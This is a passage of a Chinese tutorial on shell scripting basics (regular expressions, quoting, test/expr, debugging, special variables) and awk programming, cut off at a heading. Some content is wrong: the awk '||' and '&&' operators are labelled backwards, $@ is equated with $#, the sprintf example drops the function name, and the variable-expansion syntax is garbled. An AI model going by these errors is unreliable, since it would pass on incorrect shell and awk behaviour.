c 字符设备文件 p 命名管道文件
- 普通文件
正则表达式
从一个文件或命令输出中抽取或过滤文本时。可使用正则表达式(RE),正则表达式是一些特殊或不很特殊的字符串模式的集合。
基本的元字符集:
^ 只匹配行首。
$ 只匹配行尾。
* 一个单字符后紧跟*,匹配0个或多个此单字符。
[] 匹配[]内字符,可以是一个单字符,也可以是字符序列。可以使
用-来表示[]内范围,如[1-5]等价于[1,2,3,4,5]。
\ 屏蔽一个元字符的特殊含义,如\$表示字符$,而不表示匹配行
尾。
. 匹配任意单字符。
pattern\{n\} 匹配pattern出现的次数n
pattern\{n,\}m匹配pattern出现的次数,但表示次数最少为n
pattern\{n,m\} 匹配pattern出现的次数在n与m之间(n,m为0-255)
几个常见的例子:
显示可执行的文件:ls –l | grep …x...x..x
只显示文件夹:ls –l | grep ^d
匹配所有的空行:^$
匹配所有的单词:[A-Z a-z]*
匹配任一非字母型字符:[^A-Z a-z]
包含八个字符的行:^……..$(8个.)
字符类描述
以下是可用字符类的相当完整的列表:
[:alnum:] 字母数字 [a-z A-Z 0-9]
[:alpha:] 字母 [a-z A-Z]
[:blank:] 空格或制表键
[:cntrl:] 任何控制字符
[:digit:] 数字 [0-9]
[:graph:] 任何可视字符(无空格)
[:lower:] 小写 [a-z]
[:print:] 非控制字符
[:punct:] 标点字符
[:space:] 空格
[:upper:] 大写 [A-Z]
[:xdigit:] 十六进制数字 [0-9 a-f A-F]
尽可能使用字符类是很有利的,因为它们可以更好地适应非英语 locale(包括某些必需的重音字符等等).
shell的引号类型
shell共有四种引用类型:
“ ” 双引号
‘ ’ 单引号
` ` 反引号
\ 反斜线
l “ ” 可引用除$、` 、\ 、外的任意字符或字符串,“ ”中的变量能够正常显示变量值。
l ‘ ’与“ ”类似,不同在于shell会忽略任何的引用值。
例如: GIRL=‘girl’
echo “The ‘$GIRL’ did well”
则打印:The ‘girl’ did well
l ` `用于设置系统命令的输出到变量,shell会将` `中的内容作为一个系统命令并执行质。
例如:echo `date` 则打印当前的系统时间。
l \ 用来屏蔽特殊含义的字符:& * + ^ $ ` “ | ?
例如:expr 12 \* 12 将输出144
变量设置时的不同模式:
valiable_name=value 设置实际值到 variable_name中
valiable_name+value 如果设置了variable_name,则重设其值
valiable_name:?value 如果未设置variable_name,则先显示未定义用户错误信息
valiable_name?value 如果未设置variable_name,则显示系统错误信息
valiable_name:=value 如果未设置variable_name,则设置其值
valiable_name-value 同上,但取值并不设置到variable_name
条件测试
test命令用于测试字符串、文件状态和数字,expr测试和执行数值输出。
Test格式:test condition 或 [ condition ](需要特别注意的是condition的两边都要有一个空格,否则会报错),test命令返回0表示成功。
l 下面将分别描述test的三种测试:
n 文件状态测试(常用的)
-d 测试是否文件夹
-f 测试是否一般文件
-L 测试是否链接文件
-r 测试文件是否可读
-w 测试文件是否可写
-x 测试文件是否可执行
-s 测试文件是否非空
n 字符串测试
五种格式: test “string”
test string_operator “string”
test “string” string_operator “string”
[ string_operator “string” ]
[ “string” string_operator “string” ]
其中string_operator可以为: = 两字符串相等
!= 两字符串不等
-z 空串
-n 非空串
n 数值测试
两种格式: “number” number_operator “number”
[ “number” number_operator “number” ]
其中:number_operator 可以为:-eq 、-ne、-gt、-lt、-ge
例如: NUMBER=130
[ “990” –le “995” –a “NUMBER” -gt “133” ]
(其中-a表示前后结果相“与”)
l expr命令一般用于整数值,但也可以用于字符串。
n 格式: expr srgument operator operator argument
例如: expr 10 + 10
expr 10 ^ 2 (10的平方)
expr $value + 10
n 增量计数――expr在循环中最基本的用法
例如: LOOP=0
LOOP=`expr $LOOP + 1`
n 模式匹配:通过指定的冒号选项计算字符串中的字符数
例如: value=account.doc
expr $value : `\(.*\).doc`
输出 account
命令执行顺序
&& 成功执行一个命令后再执行下一个
|| 一个命令执行失败后再执行另一个命令
( ) 在当前shell中执行一组命令(格式:(命令1;命令2; ……))
{ } 同( )
例如: comet mouth_end || ( echo “hello” | mail dave ;exit )
如果没有( ),则shell将直接执行最后一个命令(exit)
脚本调试
最有用的调试脚本的工具是echo命令,可以随时打印有关变量或操作的信息,以帮助定位错误。也可使用打印最后状态($?) 命令来判断命令是否成功,这时要注意的是要在执行完要测试的命令后立即输出$?,否则$?将会改变。
Set命令也可以用来辅助脚本测试:
Set –n 读命令但是不执行
Set –v 显示读取的所有的行
Set –x 显示所有的命令及其参数
(要关闭set选项,只要把-换成+就可以了,这里有点特殊,要注意一下)
一些常用的小trick
打印一些头信息
command << dilimiter
……
……
dilimiter
以分界符号dilimiter中的内容作为命令的标准输入
常用在echo命令中,这样就避免了没输出一行就要使用一个echo命令,同时,输出格式的调整也相应变得简单了。
例如: echo << something_message
************************************************
hello, welcome to use my shell script
************************************************
something_message
将在屏幕上输出:
************************************************
hello, welcome to use my shell script
************************************************
一、利用<<的分解符号性质还可以自动选择菜单或实现自动的ftp传输
也就是利用分解符号的性质自动选择菜单。
例如: ./menu_choose >>output_file 2>&1 <<Choose
2
3
Y
Choose
则自动在执行脚本的过程中一步步作出选择:2,3,Y
<<这种性质决定了它是理想的访问数据库的有用工具,可以用它来输入面对数据库提示时所作的各种选择。
创建一个长度为0的空文件
执行 > file_name 命令或 touch file_name 命令。
一些常用的shell变量
$# 传递到脚本的参数个数
$* 以一个单字符串显示所有向脚本传递的参数(可大于9个)
$$ 脚本运行的当前进程的ID号
$! 后台运行的最后一个进程的ID号
$@ 与$#相同,但使用时加引号,并在引号中返回每个参数
$- 显示shell使用的当前选项
$? 显示最后命令的退出状态,0表示无错误(这个变量也常常用来打印输出,在脚本调试时标记某个shell命令或某个函数是否正确执行,但是要注意,$?记载的是最近的函数或命令的退出状态,因此打印时应该立即打印以获得正确的信息)
$0的使用
在变量中有一种位置变量$n,用来存放函数调用或脚本执行时传入的参数,其中$0表示函数名或脚本名,需要注意的是,这时的脚本名传递的是包含全路径的脚本名。从$1-$9表示传入的第一到第九个参数,这样的参数表示不能多于九个,如果多于九个,可以使用下面将要提到的shift指令来读取。
因为$0存放函数名或脚本名,因此我们可以通过echo $0来输出调用信息,但是,由于存放的是全路径名,我们可以利用一个shell命令来得到脚本名,basename $0 将得到$0中名字的部分,而与之相反的,dirname $0将得到$0中路径的部分。
Shift的运用
用head或tail指令指定查阅的行数
例如:查阅文件前20行: head –20 file_name
查阅文件后10行: tail –10 file_name
awk使用规则
awk 是一种很棒的语言。awk 适合于文本处理和报表生成,它还有许多精心设计的特性,允许进行需要特殊技巧程序设计。与某些语言不同,awk 的语法较为常见。它借鉴了某些语言的一些精华部分,如 C 语言、python 和 bash(虽然在技术上,awk 比 python 和 bash 早创建)。awk 是那种一旦学会了就会成为您战略编码库的主要部分的语言。
第一个 awk
让我们继续,开始使用 awk,以了解其工作原理。在命令行中输入以下命令:
$ awk '{ print }' /etc/passwd
您将会见到 /etc/passwd 文件的内容出现在眼前。现在,解释 awk 做了些什么。调用 awk 时,我们指定 /etc/passwd 作为输入文件。执行 awk 时,它依次对 /etc/passwd 中的每一行执行 print 命令。所有输出都发送到 stdout,所得到的结果与与执行catting /etc/passwd完全相同。
现在,解释 { print } 代码块。在 awk 中,花括号用于将几块代码组合到一起,这一点类似于 C 语言。在代码块中只有一条 print 命令。在 awk 中,如果只出现 print 命令,那么将打印当前行的全部内容。
这里是另一个 awk 示例,它的作用与上例完全相同:
$ awk '{ print $0 }' /etc/passwd
在 awk 中,$0 变量表示整个当前行,所以 print 和 print $0 的作用完全一样。
如果您愿意,可以创建一个 awk 程序,让它输出与输入数据完全无关的数据。以下是一个示例:
$ awk '{ print "" }' /etc/passwd
只要将 "" 字符串传递给 print 命令,它就会打印空白行。如果测试该脚本,将会发现对于 /etc/passwd 文件中的每一行,awk 都输出一个空白行。再次说明, awk 对输入文件中的每一行都执行这个脚本。以下是另一个示例:
$ awk '{ print "hiya" }' /etc/passwd
运行这个脚本将在您的屏幕上写满 hiya。:)
多个字段
awk 非常善于处理分成多个逻辑字段的文本,而且让您可以毫不费力地引用 awk 脚本中每个独立的字段。以下脚本将打印出您的系统上所有用户帐户的列表:
$ awk -F":" '{ print $1 }' /etc/passwd
上例中,在调用 awk 时,使用 -F 选项来指定 ":" 作为字段分隔符。awk 处理 print $1 命令时,它会打印出在输入文件中每一行中出现的第一个字段。以下是另一个示例:
$ awk -F":" '{ print $1 $3 }' /etc/passwd
以下是该脚本输出的摘录:
halt7
operator11
root0
shutdown6
sync5
bin1
....etc.
如您所见,awk 打印出 /etc/passwd 文件的第一和第三个字段,它们正好分别是用户名和用户标识字段。现在,当脚本运行时,它并不理想 -- 在两个输出字段之间没有空格!如果习惯于使用 bash 或 python 进行编程,那么您会指望 print $1 $3 命令在两个字段之间插入空格。然而,当两个字符串在 awk 程序中彼此相邻时,awk 会连接它们但不在它们之间添加空格。以下命令会在这两个字段中插入空格:
$ awk -F":" '{ print $1 " " $3 }' /etc/passwd
以这种方式调用 print 时,它将连接 $1、" " 和 $3,创建可读的输出。当然,如果需要的话,我们还可以插入一些文本标签:
$ awk -F":" '{ print "username: " $1 "\t\tuid:" $3" }' /etc/passwd
这将产生以下输出:
username: halt uid:7
username: operator uid:11
username: root uid:0
username: shutdown uid:6
username: sync uid:5
username: bin uid:1
....etc.
外部脚本
将脚本作为命令行自变量传递给 awk 对于小的单行程序来说是非常简单的,而对于多行程序,它就比较复杂。您肯定想要在外部文件中撰写脚本。然后可以向 awk 传递 -f 选项,以向它提供此脚本文件:
$ awk -f myscript.awk myfile.in
将脚本放入文本文件还可以让您使用附加 awk 功能。例如,这个多行脚本与前面的单行脚本的作用相同,它们都打印出 /etc/passwd 中每一行的第一个字段:
BEGIN {
FS=":"
}
{ print $1 }
这两个方法的差别在于如何设置字段分隔符。在这个脚本中,字段分隔符在代码自身中指定(通过设置 FS 变量),而在前一个示例中,通过在命令行上向 awk 传递 -F":" 选项来设置 FS。通常,最好在脚本自身中设置字段分隔符,只是因为这表示您可以少输入一个命令行自变量。我们将在本文的后面详细讨论 FS 变量。
BEGIN 和 END 块
通常,对于每个输入行,awk 都会执行每个脚本代码块一次。然而,在许多编程情况中,可能需要在 awk 开始处理输入文件中的文本之前执行初始化代码。对于这种情况,awk 允许您定义一个 BEGIN 块。我们在前一个示例中使用了 BEGIN 块。因为 awk 在开始处理输入文件之前会执行 BEGIN 块,因此它是初始化 FS(字段分隔符)变量、打印页眉或初始化其它在程序中以后会引用的全局变量的极佳位置。
awk 还提供了另一个特殊块,叫作 END 块。awk 在处理了输入文件中的所有行之后执行这个块。通常,END 块用于执行最终计算或打印应该出现在输出流结尾的摘要信息。
规则表达式和块
awk 允许使用规则表达式,根据规则表达式是否匹配当前行来选择执行独立代码块。以下示例脚本只输出包含字符序列 foo 的那些行:
/foo/ { print }
当然,可以使用更复杂的规则表达式。以下脚本将只打印包含浮点数的行:
/[0-9]+\.[0-9]*/ { print }
还有许多其它方法可以选择执行代码块。我们可以将任意一种布尔表达式放在一个代码块之前,以控制何时执行某特定块。仅当对前面的布尔表达式求值为真时,awk 才执行代码块。以下示例脚本输出将输出其第一个字段等于 fred 的所有行中的第三个字段。如果当前行的第一个字段不等于 fred,awk 将继续处理文件而不对当前行执行 print 语句:
$1 == "fred" { print $3 }
awk 提供了完整的比较运算符集合,包括 "=="、"<"、">"、"<="、">=" 和 "!="。另外,awk 还提供了 "~" 和 "!~" 运算符,它们分别表示“匹配”和“不匹配”。它们的用法是在运算符左边指定变量,在右边指定规则表达式。如果某一行的第五个字段包含字符序列 root,那么以下示例将只打印这一行中的第三个字段:
$5 ~ /root/ { print $3 }
条件语句
awk 还提供了非常好的类似于 C 语言的 if 语句。如果您愿意,可以使用 if 语句重写前一个脚本:
{
if ( $5 ~ /root/ ) {
print $3
}
}
这两个脚本的功能完全一样。第一个示例中,布尔表达式放在代码块外面。而在第二个示例中,将对每一个输入行执行代码块,而且我们使用 if 语句来选择执行 print 命令。这两个方法都可以使用,可以选择最适合脚本其它部分的一种方法。
以下是更复杂的 awk if 语句示例。可以看到,尽管使用了复杂、嵌套的条件语句,if 语句看上去仍与相应的 C 语言 if 语句一样:
{
if ( $1 == "foo" ) {
if ( $2 == "foo" ) {
print "uno"
} else {
print "one"
}
} else if ($1 == "bar" ) {
print "two"
} else {
print "three"
}
}
使用 if 语句还可以将代码:
! /matchme/ { print $1 $3 $4 }
转换成:
{
if ( $0 !~ /matchme/ ) {
print $1 $3 $4
}
}
这两个脚本都只输出不包含 matchme 字符序列的那些行。此外,还可以选择最适合您的代码的方法。它们的功能完全相同。
awk 还允许使用布尔运算符 "||"(逻辑与)和 "&&"(逻辑或),以便创建更复杂的布尔表达式:
( $1 == "foo" ) && ( $2 == "bar" ) { print }
这个示例只打印第一个字段等于 foo 且第二个字段等于 bar 的那些行。
数值变量
至今,我们不是打印字符串、整行就是特定字段。然而,awk 还允许我们执行整数和浮点运算。通过使用数学表达式,可以很方便地编写计算文件中空白行数量的脚本。以下就是这样一个脚本:
BEGIN { x=0 }
/^$/ { x=x+1 }
END { print "I found " x " blank lines. :}" }
在 BEGIN 块中,将整数变量 x 初始化成零。然后,awk 每次遇到空白行时,awk 将执行 x=x+1 语句,递增 x。处理完所有行之后,执行 END 块,awk 将打印出最终摘要,指出它找到的空白行数量。
字符串化变量
awk 的优点之一就是“简单和字符串化”。我认为 awk 变量“字符串化”是因为所有 awk 变量在内部都是按字符串形式存储的。同时,awk 变量是“简单的”,因为可以对它执行数学操作,且只要变量包含有效数字字符串,awk 会自动处理字符串到数字的转换步骤。要理解我的观点,请研究以下这个示例:
x="1.01"
# We just set x to contain the *string* "1.01"
x=x+1
# We just added one to a *string*
print x
# Incidentally, these are comments :)
awk 将输出:
2.01
有趣吧!虽然将字符串值 1.01 赋值给变量 x,我们仍然可以对它加一。但在 bash 和 python 中却不能这样做。首先,bash 不支持浮点运算。而且,如果 bash 有“字符串化”变量,它们并不“简单”;要执行任何数学操作,bash 要求我们将数字放到丑陋的 $( ) ) 结构中。如果使用 python,则必须在对 1.01 字符串执行任何数学运算之前,将它转换成浮点值。虽然这并不困难,但它仍是附加的步骤。如果使用 awk,它是全自动的,而那会使我们的代码又好又整洁。如果想要对每个输入行的第一个字段乘方并加一,可以使用以下脚本:
{ print ($1^2)+1 }
如果做一个小实验,就可以发现如果某个特定变量不包含有效数字,awk 在对数学表达式求值时会将该变量当作数字零处理。
众多运算符
awk 的另一个优点是它有完整的数学运算符集合。除了标准的加、减、乘、除,awk 还允许使用前面演示过的指数运算符 "^"、模(余数)运算符 "%" 和其它许多从 C 语言中借入的易于使用的赋值操作符。
这些运算符包括前后加减(i++、--foo)、加/减/乘/除赋值运算符( a+=3、b*=2、c/=2.2、d-=6.2)。不仅如此 -- 我们还有易于使用的模/指数赋值运算符(a^=2、b%=4)。
字段分隔符
awk 有它自己的特殊变量集合。其中一些允许调整 awk 的运行方式,而其它变量可以被读取以收集关于输入的有用信息。我们已经接触过这些特殊变量中的一个,FS。前面已经提到过,这个变量让您可以设置 awk 要查找的字段之间的字符序列。我们使用 /etc/passwd 作为输入时,将 FS 设置成 ":"。当这样做有问题时,我们还可以更灵活地使用 FS。
FS 值并没有被限制为单一字符;可以通过指定任意长度的字符模式,将它设置成规则表达式。如果正在处理由一个或多个 tab 分隔的字段,您可能希望按以下方式设置 FS:
FS="\t+"
以上示例中,我们使用特殊 "+" 规则表达式字符,它表示“一个或多个前一字符”。
如果字段由空格分隔(一个或多个空格或 tab),您可能想要将 FS 设置成以下规则表达式:
FS="[[:space:]+]"
这个赋值表达式也有问题,它并非必要。为什么?因为缺省情况下,FS 设置成单一空格字符,awk 将这解释成表示“一个或多个空格或 tab”。在这个特殊示例中,缺省 FS 设置恰恰是您最想要的!
复杂的规则表达式也不成问题。即使您的记录由单词 "foo" 分隔,后面跟着三个数字,以下规则表达式仍允许对数据进行正确的分析:
FS="foo[0-9][0-9][0-9]"
字段数量
接着我们要讨论的两个变量通常并不是需要赋值的,而是用来读取以获取关于输入的有用信息。第一个是 NF 变量,也叫做“字段数量”变量。awk 会自动将该变量设置成当前记录中的字段数量。可以使用 NF 变量来只显示某些输入行:
NF == 3 { print "this particular record has three fields: " $0 }
当然,也可以在条件语句中使用 NF 变量,如下:
{
if ( NF > 2 ) {
print $1 " " $2 ":" $3
}
}
记录号
记录号 (NR) 是另一个方便的变量。它始终包含当前记录的编号(awk 将第一个记录算作记录号 1)。迄今为止,我们已经处理了每一行包含一个记录的输入文件。对于这些情况,NR 还会告诉您当前行号。然而,当我们在本系列以后部分中开始处理多行记录时,就不会再有这种情况,所以要注意!可以象使用 NF 变量一样使用 NR 来只打印某些输入行:
(NR < 10 ) || (NR > 100) { print "We are on record number 1-9 or 101+" }
另一个示例:
{
#skip header
if ( NR > 10 ) {
print "ok, now for the real information!"
}
}
awk 提供了适合各种用途的附加变量。我们将在以后的文章中讨论这些变量。
多行记录
awk 是一种用于读取和处理结构化数据(如系统的 /etc/passwd 文件)的极佳工具。/etc/passwd 是 UNIX 用户数据库,并且是用冒号定界的文本文件,它包含许多重要信息,包括所有现有用户帐户和用户标识,以及其它信息。在我的前一篇文章中,我演示了 awk 如何轻松地分析这个文件。我们只须将 FS(字段分隔符)变量设置成 ":"。
正确设置了 FS 变量之后,就可以将 awk 配置成分析几乎任何类型的结构化数据,只要这些数据是每行一个记录。然而,如果要分析占据多行的记录,仅仅依靠设置 FS 是不够的。在这些情况下,我们还需要修改 RS 记录分隔符变量。RS 变量告诉 awk 当前记录什么时候结束,新记录什么时候开始。
譬如,让我们讨论一下如何完成处理“联邦证人保护计划”所涉及人员的地址列表的任务:
Jimmy the Weasel
100 Pleasant Drive
San Francisco, CA 12345
Big Tony
200 Incognito Ave.
Suburbia, WA 67890
理论上,我们希望 awk 将每 3 行看作是一个独立的记录,而不是三个独立的记录。如果 awk 将地址的第一行看作是第一个字段 ($1),街道地址看作是第二个字段 ($2),城市、州和邮政编码看作是第三个字段 $3,那么这个代码就会变得很简单。以下就是我们想要得到的代码:
BEGIN {
FS="\n"
RS=""
}
在上面这段代码中,将 FS 设置成 "\n" 告诉 awk 每个字段都占据一行。通过将 RS 设置成 "",还会告诉 awk 每个地址记录都由空白行分隔。一旦 awk 知道是如何格式化输入的,它就可以为我们执行所有分析工作,脚本的其余部分很简单。让我们研究一个完整的脚本,它将分析这个地址列表,并将每个记录打印在一行上,用逗号分隔每个字段。
address.awk BEGIN {
FS="\n"
RS=""
}
{
print $1 ", " $2 ", " $3
}
如果这个脚本保存为 address.awk,地址数据存储在文件 address.txt 中,可以通过输入 "awk -f address.awk address.txt" 来执行这个脚本。此代码将产生以下输出:
Jimmy the Weasel, 100 Pleasant Drive, San Francisco, CA 12345
Big Tony, 200 Incognito Ave., Suburbia, WA 67890
OFS 和 ORS
在 address.awk 的 print 语句中,可以看到 awk 会连接(合并)一行中彼此相邻的字符串。我们使用此功能在同一行上的三个字段之间插入一个逗号和空格 (", ")。这个方法虽然有用,但比较难看。与其在字段间插入 ", " 字符串,倒不如让通过设置一个特殊 awk 变量 OFS,让 awk 完成这件事。请参考下面这个代码片断。
print "Hello", "there", "Jim!"
这行代码中的逗号并不是实际文字字符串的一部分。事实上,它们告诉 awk "Hello"、"there" 和 "Jim!" 是单独的字段,并且应该在每个字符串之间打印 OFS 变量。缺省情况下,awk 产生以下输出:
Hello there Jim!
这是缺省情况下的输出结果,OFS 被设置成 " ",单个空格。不过,我们可以方便地重新定义 OFS,这样 awk 将插入我们中意的字段分隔符。以下是原始 address.awk 程序的修订版,它使用 OFS 来输出那些中间的 ", " 字符串:
address.awk 的修订版 BEGIN {
FS="\n"
RS=""
OFS=", "
}
{
print $1, $2, $3
}
awk 还有一个特殊变量 ORS,全称是“输出记录分隔符”。通过设置缺省为换行 ("\n") 的 OFS,我们可以控制在 print 语句结尾自动打印的字符。缺省 ORS 值会使 awk 在新行中输出每个新的 print 语句。如果想使输出的间隔翻倍,可以将 ORS 设置成 "\n\n"。或者,如果想要用单个空格分隔记录(而不换行),将 ORS 设置成 " "。
将多行转换成用 tab 分隔的格式
假设我们编写了一个脚本,它将地址列表转换成每个记录一行,且用 tab 定界的格式,以便导入电子表格。使用稍加修改的 address.awk 之后,就可以清楚地看到这个程序只适合于三行的地址。如果 awk 遇到以下地址,将丢掉第四行,并且不打印该行:
Cousin Vinnie
Vinnie's Auto Shop
300 City Alley
Sosueme, OR 76543
要处理这种情况,代码最好考虑每个字段的记录数量,并依次打印每个记录。现在,代码只打印地址的前三个字段。以下就是我们想要的一些代码:
适合具有任意多字段的地址的 address.awk 版本 BEGIN {
FS="\n"
RS=""
ORS=""
}
{
x=1
while ( x<NF ) {
print $x "\t"
x++
}
print $NF "\n"
}
首先,将字段分隔符 FS 设置成 "\n",将记录分隔符 RS 设置成 "",这样 awk 可以象以前一样正确分析多行地址。然后,将输出记录分隔符 ORS 设置成 "",它将使 print 语句在每个调用结尾不输出新行。这意味着如果希望任何文本从新的一行开始,那么需要明确写入 print "\n"。
在主代码块中,创建了一个变量 x 来存储正在处理的当前字段的编号。起初,它被设置成 1。然后,我们使用 while 循环(一种 awk 循环结构,等同于 C 语言中的 while 循环),对于所有记录(最后一个记录除外)重复打印记录和 tab 字符。最后,打印最后一个记录和换行;此外,由于将 ORS 设置成 "",print 将不输出换行。程序输出如下,这正是我们所期望的(不算漂亮,但用 tab 定界,以便于导入电子表格):
Jimmy the Weasel 100 Pleasant Drive San Francisco, CA 12345
Big Tony 200 Incognito Ave. Suburbia, WA 67890
Cousin Vinnie Vinnie's Auto Shop 300 City Alley Sosueme, OR 76543
循环结构
我们已经看到了 awk 的 while 循环结构,它等同于相应的 C 语言 while 循环。awk 还有 "do...while" 循环,它在代码块结尾处对条件求值,而不象标准 while 循环那样在开始处求值。它类似于其它语言中的 "repeat...until" 循环。以下是一个示例:
do...while 示例 {
count=1
do {
print "I get printed at least once no matter what"
} while ( count != 1 )
}
与一般的 while 循环不同,由于在代码块之后对条件求值,"do...while" 循环永远都至少执行一次。换句话说,当第一次遇到普通 while 循环时,如果条件为假,将永远不执行该循环。
for 循环
awk 允许创建 for 循环,它就象 while 循环,也等同于 C 语言的 for 循环:
for ( initial assignment; comparison; increment ) {
code block
}
以下是一个简短示例:
for ( x = 1; x <= 4; x++ ) {
print "iteration",x
}
此段代码将打印:
iteration 1
iteration 2
iteration 3
iteration 4
break 和 continue
此外,如同 C 语言一样,awk 提供了 break 和 continue 语句。使用这些语句可以更好地控制 awk 的循环结构。以下是迫切需要 break 语句的代码片断:
while 死循环 while (1) {
print "forever and ever..."
}
因为 1 永远代表是真,这个 while 循环将永远运行下去。以下是一个只执行十次的循环:
break 语句示例 x=1
while(1) {
print "iteration",x
if ( x == 10 ) {
break
}
x++
}
这里,break 语句用于“逃出”最深层的循环。"break" 使循环立即终止,并继续执行循环代码块后面的语句。
continue 语句补充了 break,其作用如下:
x=1
while (1) {
if ( x == 4 ) {
x++
continue
}
print "iteration",x
if ( x > 20 ) {
break
}
x++
}
这段代码打印 "iteration 1" 到 "iteration 21","iteration 4" 除外。如果迭代等于 4,则增加 x 并调用 continue 语句,该语句立即使 awk 开始执行下一个循环迭代,而不执行代码块的其余部分。如同 break 一样,continue 语句适合各种 awk 迭代循环。在 for 循环主体中使用时,continue 将使循环控制变量自动增加。以下是一个等价循环:
for ( x=1; x<=21; x++ ) {
if ( x == 4 ) {
continue
}
print "iteration",x
}
在 while 循环中时,在调用 continue 之前没有必要增加 x,因为 for 循环会自动增加 x。
数组
如果您知道 awk 可以使用数组,您一定会感到高兴。然而,在 awk 中,数组下标通常从 1 开始,而不是 0:
myarray[1]="jim"
myarray[2]=456
awk 遇到第一个赋值语句时,它将创建 myarray,并将元素 myarray[1] 设置成 "jim"。执行了第二个赋值语句后,数组就有两个元素了。
数组迭代
定义之后,awk 有一个便利的机制来迭代数组元素,如下所示:
for ( x in myarray ) {
print myarray[x]
}
这段代码将打印数组 myarray 中的每一个元素。当对于 for 使用这种特殊的 "in" 形式时,awk 将 myarray 的每个现有下标依次赋值给 x(循环控制变量),每次赋值以后都循环一次循环代码。虽然这是一个非常方便的 awk 功能,但它有一个缺点 -- 当 awk 在数组下标之间轮转时,它不会依照任何特定的顺序。那就意味着我们不能知道以上代码的输出是:
jim
456
还是:
456
jim
套用 Forrest Gump 的话来说,迭代数组内容就像一盒巧克力 -- 您永远不知道将会得到什么。因此有必要使 awk 数组“字符串化”,我们现在就来研究这个问题。
数组下标字符串化
在我的前一篇文章中,我演示了 awk 实际上以字符串格式来存储数字值。虽然 awk 要执行必要的转换来完成这项工作,但它却可以使用某些看起来很奇怪的代码:
a="1"
b="2"
c=a+b+3
执行了这段代码后,c 等于 6。由于 awk 是“字符串化”的,添加字符串 "1" 和 "2" 在功能上并不比添加数字 1 和 2 难。这两种情况下,awk 都可以成功执行运算。awk 的“字符串化”性质非常可爱 -- 您可能想要知道如果使用数组的字符串下标会发生什么情况。例如,使用以下代码:
myarr["1"]="Mr. Whipple"
print myarr["1"]
可以预料,这段代码将打印 "Mr. Whipple"。但如果去掉第二个 "1" 下标中的引号,情况又会怎样呢?
myarr["1"]="Mr. Whipple"
print myarr[1]
猜想这个代码片断的结果比较难。awk 将 myarr["1"] 和 myarr[1] 看作数组的两个独立元素,还是它们是指同一个元素?答案是它们指的是同一个元素,awk 将打印 "Mr. Whipple",如同第一个代码片断一样。虽然看上去可能有点怪,但 awk 在幕后却一直使用数组的字符串下标!
了解了这个奇怪的真相之后,我们中的一些人可能想要执行类似于以下的古怪代码:
myarr["name"]="Mr. Whipple"
print myarr["name"]
这段代码不仅不会产生错误,而且它的功能与前面的示例完全相同,也将打印 "Mr. Whipple"!可以看到,awk 并没有限制我们使用纯整数下标;如果我们愿意,可以使用字符串下标,而且不会产生任何问题。只要我们使用非整数数组下标,如 myarr["name"],那么我们就在使用关联数组。从技术上讲,如果我们使用字符串下标,awk 的后台操作并没有什么不同(因为即便使用“整数”下标,awk 还是会将它看作是字符串)。但是,应该将它们称作关联数组 -- 它听起来很酷,而且会给您的上司留下印象。字符串化下标是我们的小秘密。;)
数组工具
谈到数组时,awk 给予我们许多灵活性。可以使用字符串下标,而且不需要连续的数字序列下标(例如,可以定义 myarr[1] 和 myarr[1000],但不定义其它所有元素)。虽然这些都很有用,但在某些情况下,会产生混淆。幸好,awk 提供了一些实用功能有助于使数组变得更易于管理。
首先,可以删除数组元素。如果想要删除数组 fooarray 的元素 1,输入:
delete fooarray[1]
而且,如果想要查看是否存在某个特定数组元素,可以使用特殊的 "in" 布尔运算符,如下所示:
if ( 1 in fooarray ) {
print "Ayep! It's there."
} else {
print "Nope! Can't find it."
}
格式化输出
虽然大多数情况下 awk 的 print 语句可以完成任务,但有时我们还需要更多。在那些情况下,awk 提供了两个我们熟知的老朋友 printf() 和 sprintf()。是的,如同其它许多 awk 部件一样,这些函数等同于相应的 C 语言函数。printf() 会将格式化字符串打印到 stdout,而 sprintf() 则返回可以赋值给变量的格式化字符串。如果不熟悉 printf() 和 sprintf(),介绍 C 语言的文章可以让您迅速了解这两个基本打印函数。在 Linux 系统上,可以输入 "man 3 printf" 来查看 printf() 帮助页面。
以下是一些 awk sprintf() 和 printf() 的样本代码。可以看到,它们几乎与 C 语言完全相同。
x=1
b="foo"
printf("%s got a %d on the last test\n","Jim",83)
myout=("%s-%d",b,x)
print myout
此代码将打印:
Jim got a 83 on the last test
foo-1
字符串函数
awk 有许多字符串函数,这是件好事。在 awk 中,确实需要字符串函数,因为不能象在其它语言(如 C、C++ 和 Python)中那样将字符串看作是字符数组。例如,如果执行以下代码:
mystring="How are you doing today?"
print mystring[3]
将会接收到一个错误,如下所示:
awk: string.gawk:59: fatal: attempt to use scalar as array
噢,好吧。虽然不象 Python 的序列类型那样方便,但 awk 的字符串函数还是可以完成任务。让我们来看一下。
首先,有一个基本 length() 函数,它返回字符串的长度。以下是它的使用方法:
print length(mystring)
此代码将打印值:
24
好,继续。下一个字符串函数叫作 index,它将返回子字符串在另一个字符串中出现的位置,如果没有找到该字符串则返回 0。使用 mystring,可以按以下方法调用它:
print index(mystring,"you")
awk 会打印:
9
让我们继续讨论另外两个简单的函数,tolower() 和 toupper()。与您猜想的一样,这两个函数将返回字符串并且将所有字符分别转换成小写或大写。请注意,tolower() 和 toupper() 返回新的字符串,不会修改原来的字符串。这段代码:
print tolower(mystring)
print toupper(mystring)
print mystring
……将产生以下输出:
how are you doing today?
HOW ARE YOU DOING TODAY?
How are you doing today?
到现在为止一切不错,但我们究竟如何从字符串中选择子串,甚至单个字符?那就是使用 substr() 的原因。以下是 substr() 的调用方法:
mysub=substr(mystring,startpos,maxlen)
mystring 应该是要从中抽取子串的字符串变量或文字字符串。startpos 应该设置成起始字符位置,maxlen 应该包含要抽取的字符串的最大长度。请注意,我说的是最大长度;如果 length(mystring) 比 startpos+maxlen 短,那么得到的结果就会被截断。substr() 不会修改原始字符串,而是返回子串。以下是一个示例:
print substr(mystring,9,3)
awk 将打印:
you
如果您通常用于编程的语言使用数组下标访问部分字符串(以及不使用这种语言的人),请记住 substr() 是 awk 代替方法。需要使用它来抽取单个字符和子串;因为 awk 是基于字符串的语言,所以会经常用到它。
一些更耐人寻味的函数
首先是 match()。match() 与 index() 非常相似,它与 index() 的区别在于它并不搜索子串,它搜索的是规则表达式。match() 函数将返回匹配的起始位置,如果没有找到匹配,则返回 0。此外,match() 还将设置两个变量,叫作 RSTART 和 RLENGTH。RSTART 包含返回值(第一个匹配的位置),RLENGTH 指定它占据的字符跨度(如果没有找到匹配,则返回 -1)。通过使用 RSTART、RLENGTH、substr() 和一个小循环,可以轻松地迭代字符串中的每个匹配。以下是一个 match() 调用示例:
print match(mystring,/you/), RSTART, RLENGTH
awk 将打印:
9 9 3
字符串替换
